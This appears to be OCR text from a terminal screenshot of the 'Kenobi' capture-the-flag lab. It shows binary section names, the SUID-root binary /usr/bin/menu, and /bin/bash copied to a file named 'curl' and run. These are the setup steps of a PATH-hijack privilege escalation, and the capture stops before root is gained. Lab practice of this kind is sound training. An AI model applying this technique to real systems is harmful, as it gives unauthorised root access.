 kenobi@kenobi: ~
En
11:31 AM
kenobi@kenobi: ~ 95x25
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.jcr
.dynamic
.got.plt
.data
.bss
.comment
kenobi@kenobi:~$
kenobi@kenobi:~$ ls -l /usr/bin/menu
-rwsr-xr-x 1 root root 8880 Sep  4  2019 /usr/bin/menu
kenobi@kenobi:~$ cp /bin/bash curl
kenobi@kenobi:~$ ls
curl  share  user.txt
kenobi@kenobi:~$ ./curl
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.